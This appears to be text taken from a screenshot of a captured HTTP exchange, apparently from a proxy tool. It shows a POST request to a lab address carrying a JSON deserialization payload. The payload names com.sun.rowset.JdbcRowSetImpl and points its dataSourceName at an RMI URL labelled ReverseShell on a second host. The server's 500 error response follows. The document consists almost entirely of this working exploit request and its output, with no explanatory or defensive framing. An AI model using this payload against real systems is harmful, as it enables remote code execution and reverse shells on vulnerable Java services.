 1 POST / HTTP/1.1
2 Host: 192.168.10.128:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length auto : 160
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.6.110:9999/ReverseShell",
15 "autoCommit":true
16 }
17 }
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 25 Mar 2024 05:26:19 GMT
4 Connection: close
5 Content-Length: 137
6
7 {
8 "timestamp":1711344379376,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }